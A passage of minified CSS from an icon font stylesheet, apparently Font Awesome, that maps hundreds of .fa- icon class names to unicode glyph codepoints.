-book-medical:before{content:"\f7e6"}.fa-face-melting:before{content:"\e483"}.fa-poo:before{content:"\f2fe"}.fa-pen-alt-slash:before,.fa-pen-clip-slash:before{content:"\e20f"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-scroll-old:before{content:"\f70f"}.fa-guitars:before{content:"\f8bf"}.fa-phone-xmark:before{content:"\e227"}.fa-hose:before{content:"\e419"}.fa-clock-six:before{content:"\e352"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-billboard:before{content:"\e5cd"}.fa-square-r:before{content:"\e27c"}.fa-cubes:before{content:"\f1b3"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-divide:before{content:"\f529"}.fa-sun-cloud:before{content:"\f763"}.fa-lamp-floor:before{content:"\e015"}.fa-square-7:before{content:"\e25c"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-campfire:before{content:"\f6ba"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-snowflakes:before{content:"\f7cf"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-leaf-maple:before{content:"\f6f6"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-temperature-hot:before,.fa-temperature-sun:before{content:"\f76a"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-high-definition:before,.fa-rectangle-hd:before{content:"\e1ae"}.fa-j:before{content:"\4a"}.fa-galaxy:before{content:"\e008"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-cherries:before{content:"\e0ec"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-circle-sort:before,.fa-sort-circle:before{content:"\e030"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-bag-shopping-minus:before{content:"\e650"}.fa-file-pdf:before{content:"\f1c1"}.fa-siren:before{content:"\e02d"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-image-landscape:before,.fa-landscape:before{content:"\e1b5"}.fa-tank-water:before{content:"\e452"}.fa-curling-stone:before,.fa-curling:before{content:"\f44a"}.fa-gamepad-alt:before,.fa-gamepad-modern:before{content:"\e5a2"}.fa-messages-question:before{content:"\e1e7"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-expand-wide:before{content:"\f320"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-rv:before{content:"\f7be"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-dreidel:before{content:"\f792"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-flower-tulip:before{content:"\f801"}.fa-people-pants-simple:before{content:"\e21a"}.fa-cloud-drizzle:before{content:"\f738"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-solar-system:before{content:"\e02f"}.fa-seal-question:before{content:"\e243"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-disc-drive:before{content:"\f8b5"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-rows:before,.fa-table-rows:before{content:"\e292"}.fa-location-exclamation:before,.fa-map-marker-exclamation:before{content:"\f608"}.fa-face-fearful:before{content:"\e375"}.fa-clipboard-user:before{content:"\f7f3"}.fa-bus-school:before{content:"\f5dd"}.fa-film-slash:before{content:"\e179"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-book-sparkles:before,.fa-book-spells:before{content:"\f6b8"}.fa-washer:before,.fa-washing-machine:before{content:"\f898"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-user-visor:before{content:"\e04c"}.fa-file-plus-minus:before{content:"\e177"}.fa-chess-clock-alt:before,.fa-chess-clock-flip:before{content:"\f43e"}.fa-satellite:before{content:"\f7bf"}.fa-truck-fire:before{content:"\e65a"}.fa-plane-lock:before{content:"\e558"}.fa-steering-wheel:before{content:"\f622"}.fa-tag:before{content:"\f02b"}.fa-stretcher:before{content:"\f825"}.fa-book-law:before,.fa-book-section:before{content:"\e0c1"}.fa-inboxes:before{content:"\e1bb"}.fa-coffee-bean:before{content:"\e13e"}.fa-circle-yen:before{content:"\e5d0"}.fa-brackets-curly:before{content:"\f7ea"}.fa-ellipsis-stroke-vertical:before,.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-comment:before{content:"\f075"}.fa-square-1:before{content:"\e256"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-head-side:before{content:"\f6e9"}.fa-truck-ladder:before{content:"\e657"}.fa-envelope:before{content:"\f0e0"}.fa-dolly-empty:before{content:"\f473"}.fa-face-tissue:before{content:"\e39c"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-bin-recycle:before{content:"\e5f7"}.fa-paperclip:before{content:"\f0c6"}.fa-chart-line-down:before{content:"\f64d"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-lock-a:before{content:"\e422"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-person-pinball:before{content:"\e21d"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-apple-core:before{content:"\e08f"}.fa-circle-y:before{content:"\e12f"}.fa-h6:before{content:"\e413"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-circle-small:before{content:"\e122"}.fa-border-none:before{content:"\f850"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-reflect-horizontal:before{content:"\e664"}.fa-comment-alt-medical:before,.fa-message-medical:before{content:"\f7f4"}.fa-rugby-ball:before{content:"\e3c6"}.fa-comment-music:before{content:"\f8b0"}.fa-indent:before{content:"\f03c"}.fa-tree-alt:before,.fa-tree-deciduous:before{content:"\f400"}.fa-puzzle-piece-alt:before,.fa-puzzle-piece-simple:before{content:"\e231"}.fa-truck-field-un:before{content:"\e58e"}.fa-nfc-trash:before{content:"\e1fd"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-file-times:before,.fa-file-xmark:before{content:"\f317"}.fa-home-heart:before,.fa-house-heart:before{content:"\f4c9"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-meter-bolt:before{content:"\e1e9"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-slash-back:before{content:"\5c"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-fishing-rod:before{content:"\e3a8"}.fa-hammer-crash:before{content:"\e414"}.fa-message-heart:before{content:"\e5c9"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-cart-arrow-up:before{content:"\e3ee"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-buoy-mooring:before{content:"\e5b6"}.fa-square-4:before{content:"\e259"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-file-eps:before{content:"\e644"}.fa-tricycle-adult:before{content:"\e5c4"}.fa-waveform:before{content:"\f8f1"}.fa-water:before{content:"\f773"}.fa-star-sharp-half-alt:before,.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-nfc-signal:before{content:"\e1fb"}.fa-plane-prop:before{content:"\e22b"}.fa-calendar-check:before{content:"\f274"}.fa-clock-desk:before{content:"\e134"}.fa-calendar-clock:before,.fa-calendar-time:before{content:"\e0d2"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-plate-utensils:before{content:"\e43b"}.fa-family-pants:before{content:"\e302"}.fa-hose-reel:before{content:"\e41a"}.fa-house-window:before{content:"\e3b3"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-music-magnifying-glass:before{content:"\e662"}.fa-crosshairs:before{content:"\f05b"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-person-cane:before{content:"\e53c"}.fa-alien:before{content:"\f8f5"}.fa-tent:before{content:"\e57d"}.fa-laptop-binary:before{content:"\e5e7"}.fa-vest-patches:before{content:"\e086"}.fa-people-dress-simple:before{content:"\e218"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-plus-large:before{content:"\e59e"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-camera-viewfinder:before,.fa-screenshot:before{content:"\e0da"}.fa-comment-alt-music:before,.fa-message-music:before{content:"\f8af"}.fa-car-building:before{content:"\f859"}.fa-border-bottom-right:before,.fa-border-style-alt:before{content:"\f854"}.fa-octagon:before{content:"\f306"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-octagon-divide:before{content:"\e203"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-tv-music:before{content:"\f8e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-reel:before{content:"\e238"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-alarm-exclamation:before{content:"\f843"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-traffic-cone:before{content:"\f636"}.fa-grate:before{content:"\e193"}.fa-arrow-down-right:before{content:"\e093"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-person-from-portal:before,.fa-portal-exit:before{content:"\e023"}.fa-plane-arrival:before{content:"\f5af"}.fa-cowbell-circle-plus:before,.fa-cowbell-more:before{content:"\f8b4"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-signal-alt-2:before,.fa-signal-bars-fair:before{content:"\f692"}.fa-sportsball:before{content:"\e44b"}.fa-game-console-handheld-crank:before{content:"\e5b9"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-ball-pile:before{content:"\f77e"}.fa-badge-dollar:before{content:"\f645"}.fa-money-bills-alt:before,.fa-money-bills-simple:before{content:"\e1f4"}.fa-list-timeline:before{content:"\e1d1"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-keyboard-down:before{content:"\e1c2"}.fa-circle-up-right:before{content:"\e129"}.fa-cloud-bolt-moon:before,.fa-thunderstorm-moon:before{content:"\f76d"}.fa-turn-left-up:before{content:"\e638"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-bracket-round-right:before{content:"\29"}.fa-circle-sterling:before{content:"\e5cf"}.fa-circle-5:before{content:"\e0f2"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-fire-flame:before,.fa-flame:before{content:"\f6df"}.fa-arrow-alt-to-right:before,.fa-right-to-line:before{content:"\f34c"}.fa-gif:before{content:"\e190"}.fa-chess:before{content:"\f439"}.fa-trash-slash:before{content:"\e2b3"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-font-case:before{content:"\f866"}.fa-street-view:before{content:"\f21d"}.fa-arrow-down-left:before{content:"\e091"}.fa-franc-sign:before{content:"\e18f"}.fa-flask-poison:before,.fa-flask-round-poison:before{content:"\f6e0"}.fa-volume-off:before{content:"\f026"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-chart-user:before,.fa-user-chart:before{content:"\f6a3"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-presentation-screen:before,.fa-presentation:before{content:"\f685"}.fa-circle-bolt:before{content:"\e0fe"}.fa-face-smile-halo:before{content:"\e38f"}.fa-cart-circle-arrow-down:before{content:"\e3ef"}.fa-house-person-arrive:before,.fa-house-person-return:before,.fa-house-return:before{content:"\e011"}.fa-comment-alt-times:before,.fa-message-times:before,.fa-message-xmark:before{content:"\f4ab"}.fa-file-award:before,.fa-file-certificate:before{content:"\f5f3"}.fa-user-doctor-hair-long:before{content:"\e459"}.fa-camera-home:before,.fa-camera-security:before{content:"\f8fe"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-book-heart:before{content:"\f499"}.fa-mosque:before{content:"\f678"}.fa-duck:before{content:"\f6d8"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-flag-alt:before,.fa-flag-swallowtail:before{content:"\f74c"}.fa-person-military-rifle:before{content:"\e54b"}.fa-car-garage:before{content:"\f5e2"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-book-font:before{content:"\e0bf"}.fa-shield-plus:before{content:"\e24a"}.fa-vials:before{content:"\f493"}.fa-eye-dropper-full:before{content:"\e172"}.fa-distribute-spacing-horizontal:before{content:"\e365"}.fa-tablet-rugged:before{content:"\f48f"}.fa-temperature-frigid:before,.fa-temperature-snow:before{content:"\f768"}.fa-moped:before{content:"\e3b9"}.fa-face-smile-plus:before,.fa-smile-plus:before{content:"\f5b9"}.fa-radio-alt:before,.fa-radio-tuner:before{content:"\f8d8"}.fa-face-swear:before{content:"\e399"}.fa-water-arrow-down:before,.fa-water-lower:before{content:"\f774"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-circle-7:before{content:"\e0f4"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-person-ski-jumping:before,.fa-ski-jump:before{content:"\f7c7"}.fa-place-of-worship:before{content:"\f67f"}.fa-water-arrow-up:before,.fa-water-rise:before{content:"\f775"}.fa-waveform-lines:before,.fa-waveform-path:before{content:"\f8f2"}.fa-split:before{content:"\e254"}.fa-film-canister:before,.fa-film-cannister:before{content:"\f8b7"}.fa-folder-times:before,.fa-folder-xmark:before{content:"\f65f"}.fa-toilet-paper-alt:before,.fa-toilet-paper-blank:before{content:"\f71f"}.fa-tablet-android-alt:before,.fa-tablet-screen:before{content:"\f3fc"}.fa-hexagon-vertical-nft-slanted:before{content:"\e506"}.fa-folder-music:before{content:"\e18d"}.fa-desktop-medical:before,.fa-display-medical:before{content:"\e166"}.fa-share-all:before{content:"\f367"}.fa-peapod:before{content:"\e31c"}.fa-chess-clock:before{content:"\f43d"}.fa-axe:before{content:"\f6b2"}.fa-square-d:before{content:"\e268"}.fa-grip-vertical:before{content:"\f58e"}.fa-mobile-signal-out:before{content:"\e1f0"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-arrow-up-from-dotted-line:before{content:"\e09b"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-light-switch-on:before{content:"\e019"}.fa-arrow-down-arrow-up:before,.fa-sort-alt:before{content:"\f883"}.fa-raindrops:before{content:"\f75c"}.fa-dash:before,.fa-minus-large:before{content:"\e404"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-input-numeric:before{content:"\e1bd"}.fa-truck-tow:before{content:"\e2b8"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-car-bolt:before{content:"\e341"}.fa-arrows-maximize:before,.fa-expand-arrows:before{content:"\f31d"}.fa-faucet:before{content:"\e005"}.fa-cloud-sleet:before{content:"\f741"}.fa-lamp-street:before{content:"\e1c5"}.fa-list-radio:before{content:"\e1d0"}.fa-pen-nib-slash:before{content:"\e4a1"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-square-up-left:before{content:"\e282"}.fa-overline:before{content:"\f876"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-arrows-from-dotted-line:before{content:"\e0a3"}.fa-usb-drive:before{content:"\f8e9"}.fa-ballot:before{content:"\f732"}.fa-caret-down:before{content:"\f0d7"}.fa-location-dot-slash:before,.fa-map-marker-alt-slash:before{content:"\f605"}.fa-cards:before{content:"\e3ed"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-boxing-glove:before,.fa-glove-boxing:before{content:"\f438"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-bell-school:before{content:"\f5d5"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-folder-heart:before{content:"\e189"}.fa-circle-location-arrow:before,.fa-location-circle:before{content:"\f602"}.fa-face-head-bandage:before{content:"\e37a"}.fa-maki-roll:before,.fa-makizushi:before,.fa-sushi-roll:before{content:"\e48b"}.fa-car-bump:before{content:"\f5e0"}.fa-piggy-bank:before{content:"\f4d3"}.fa-racquet:before{content:"\f45a"}.fa-car-mirrors:before{content:"\e343"}.fa-industry-alt:before,.fa-industry-windows:before{content:"\f3b3"}.fa-bolt-auto:before{content:"\e0b6"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-flux-capacitor:before{content:"\f8ba"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-honey-pot:before{content:"\e418"}.fa-olive:before{content:"\e316"}.fa-khanda:before{content:"\f66d"}.fa-filter-list:before{content:"\e17c"}.fa-outlet:before{content:"\e01c"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-cauldron:before{content:"\f6bf"}.fa-people:before{content:"\e216"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-croissant:before{content:"\f7f6"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-swords-laser:before{content:"\e03d"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-square-u:before{content:"\e281"}.fa-wand-sparkles:before{content:"\f72b"}.fa-router:before{content:"\f8da"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-sword-laser-alt:before{content:"\e03c"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-coin:before{content:"\f85c"}.fa-laptop-slash:before{content:"\e1c7"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-circle-b:before{content:"\e0fd"}.fa-person-dress-simple:before{content:"\e21c"}.fa-pipe-collar:before{content:"\e437"}.fa-lights-holiday:before{content:"\f7b2"}.fa-citrus:before{content:"\e2f4"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-chart-tree-map:before{content:"\e0ea"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-clock-five-thirty:before{content:"\e34a"}.fa-pipe-valve:before{content:"\e439"}.fa-arrow-up-from-arc:before{content:"\e4b4"}.fa-face-spiral-eyes:before{content:"\e485"}.fa-compress-wide:before{content:"\f326"}.fa-circle-phone-hangup:before,.fa-phone-circle-down:before{content:"\e11d"}.fa-gear-complex-code:before{content:"\e5eb"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-badminton:before{content:"\e33a"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-arrow-alt-from-left:before,.fa-right-from-line:before{content:"\f347"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-shuttlecock:before{content:"\f45b"}.fa-user-hair:before{content:"\e45a"}.fa-eye-evil:before{content:"\f6db"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-swap:before{content:"\e609"}.fa-garage:before{content:"\e009"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-shovel-snow:before{content:"\f7c3"}.fa-cloud-rain:before{content:"\f73d"}.fa-face-lying:before{content:"\e37e"}.fa-sprinkler:before{content:"\e035"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-person-sledding:before,.fa-sledding:before{content:"\f7cb"}.fa-game-console-handheld:before{content:"\f8bb"}.fa-ship:before{content:"\f21a"}.fa-clock-six-thirty:before{content:"\e353"}.fa-battery-slash:before{content:"\f377"}.fa-tugrik-sign:before{content:"\e2ba"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-angles-up-down:before{content:"\e60d"}.fa-inventory:before,.fa-shelves:before{content:"\f480"}.fa-cloud-snow:before{content:"\f742"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-oven:before{content:"\e01d"}.fa-cloud-binary:before{content:"\e601"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-comment-captions:before{content:"\e146"}.fa-comments-question:before{content:"\e14e"}.fa-scribble:before{content:"\e23f"}.fa-rotate-exclamation:before{content:"\e23c"}.fa-file-circle-check:before{content:"\e5a0"}.fa-glass:before{content:"\f804"}.fa-loader:before{content:"\e1d4"}.fa-forward:before{content:"\f04e"}.fa-user-pilot:before{content:"\e2c0"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-code-pull-request-closed:before{content:"\e3f9"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-face-dotted:before{content:"\e47f"}.fa-face-worried:before{content:"\e3a3"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-court-sport:before{content:"\e643"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-vector-circle:before{content:"\e2c6"}.fa-car-circle-bolt:before{content:"\e342"}.fa-calendar-week:before{content:"\f784"}.fa-flying-disc:before{content:"\e3a9"}.fa-laptop-medical:before{content:"\f812"}.fa-square-down-right:before{content:"\e26c"}.fa-b:before{content:"\42"}.fa-seat-airline:before{content:"\e244"}.fa-eclipse-alt:before,.fa-moon-over-sun:before{content:"\f74a"}.fa-pipe:before{content:"\7c"}.fa-file-medical:before{content:"\f477"}.fa-potato:before{content:"\e440"}.fa-dice-one:before{content:"\f525"}.fa-circle-a:before{content:"\e0f7"}.fa-helmet-battle:before{content:"\f6eb"}.fa-butter:before{content:"\e3e4"}.fa-blanket-fire:before{content:"\e3da"}.fa-kiwi-bird:before{content:"\f535"}.fa-castle:before{content:"\e0de"}.fa-golf-club:before{content:"\f451"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-chart-pie-simple-circle-dollar:before{content:"\e605"}.fa-balloons:before{content:"\e2e4"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-timeline-arrow:before{content:"\e29d"}.fa-skull:before{content:"\f54c"}.fa-game-board-alt:before,.fa-game-board-simple:before{content:"\f868"}.fa-circle-video:before,.fa-video-circle:before{content:"\e12b"}.fa-chart-scatter-bubble:before{content:"\e0e9"}.fa-house-turret:before{content:"\e1b4"}.fa-banana:before{content:"\e2e5"}.fa-hand-holding-skull:before{content:"\e1a4"}.fa-people-dress:before{content:"\e217"}.fa-couch-small:before,.fa-loveseat:before{content:"\f4cc"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-block-quote:before{content:"\e0b5"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-money-check-dollar-pen:before,.fa-money-check-edit-alt:before{content:"\f873"}.fa-arrow-alt-from-bottom:before,.fa-up-from-line:before{content:"\f346"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-grid-round-2-plus:before{content:"\e5dc"}.fa-people-pants:before{content:"\e219"}.fa-mound:before{content:"\e52d"}.fa-windsock:before{content:"\f777"}.fa-circle-half:before{content:"\e110"}.fa-brake-warning:before{content:"\e0c7"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-sax-hot:before,.fa-saxophone-fire:before{content:"\f8db"}.fa-camera-web-slash:before,.fa-webcam-slash:before{content:"\f833"}.fa-folder-medical:before{content:"\e18c"}.fa-folder-cog:before,.fa-folder-gear:before{content:"\e187"}.fa-hand-wave:before{content:"\e1a7"}.fa-arrow-up-arrow-down:before,.fa-sort-up-down:before{content:"\e099"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-comment-alt-slash:before,.fa-message-slash:before{content:"\f4a9"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-trash-can-check:before{content:"\e2a9"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-person-simple:before{content:"\e220"}.fa-arrow-turn-left-up:before{content:"\e634"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-gear-code:before{content:"\e5e8"}.fa-notes:before{content:"\e202"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-trash-arrow-turn-left:before,.fa-trash-undo:before{content:"\f895"}.fa-champagne-glass:before,.fa-glass-champagne:before{content:"\f79e"}.fa-objects-align-center-horizontal:before{content:"\e3bc"}.fa-sun:before{content:"\f185"}.fa-trash-alt-slash:before,.fa-trash-can-slash:before{content:"\e2ad"}.fa-screen-users:before,.fa-users-class:before{content:"\f63d"}.fa-guitar:before{content:"\f7a6"}.fa-arrow-square-left:before,.fa-square-arrow-left:before{content:"\f33a"}.fa-square-8:before{content:"\e25d"}.fa-face-smile-hearts:before{content:"\e390"}.fa-brackets-square:before,.fa-brackets:before{content:"\f7e9"}.fa-laptop-arrow-down:before{content:"\e1c6"}.fa-hockey-stick-puck:before{content:"\e3ae"}.fa-house-tree:before{content:"\e1b3"}.fa-signal-2:before,.fa-signal-fair:before{content:"\f68d"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-circle-dollar:before,.fa-dollar-circle:before,.fa-usd-circle:before{content:"\f2e8"}.fa-horse-head:before{content:"\f7ab"}.fa-arrows-repeat:before,.fa-repeat-alt:before{content:"\f364"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-image-polaroid:before{content:"\f8c4"}.fa-wave-triangle:before{content:"\f89a"}.fa-turn-left-down:before{content:"\e637"}.fa-person-running-fast:before{content:"\e5ff"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-grill:before{content:"\e5a3"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-analytics:before,.fa-chart-mixed:before{content:"\f643"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-desktop-code:before,.fa-display-code:before{content:"\e165"}.fa-face-drooling:before{content:"\e372"}.fa-oil-temp:before,.fa-oil-temperature:before{content:"\f614"}.fa-question-square:before,.fa-square-question:before{content:"\f2fd"}.fa-air-conditioner:before{content:"\f8f4"}.fa-angle-down:before{content:"\f107"}.fa-mountains:before{content:"\f6fd"}.fa-omega:before{content:"\f67a"}.fa-car-tunnel:before{content:"\e4de"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-pan-food:before{content:"\e42b"}.fa-head-s